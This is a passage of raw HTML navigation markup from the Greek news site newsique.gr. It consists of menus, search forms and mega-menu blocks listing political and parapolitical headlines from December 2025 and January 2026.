</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-729-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593369 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" aria-label="Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/papadoggonas-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" rel="bookmark">Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593370 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" aria-label="K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" rel="bookmark">K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593412 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" aria-label="Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tsipras-ithaki11-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" rel="bookmark">Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593318 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" aria-label="Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/georgiadis-adonis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" rel="bookmark">Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593314 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" aria-label="Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/fotilas-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" rel="bookmark">Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-569-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-628-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593369 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" aria-label="Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/papadoggonas-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" rel="bookmark">Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593370 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" aria-label="K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" rel="bookmark">K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593412 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" aria-label="Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tsipras-ithaki11-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" rel="bookmark">Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε</a>
		</h6></div>
									</div>
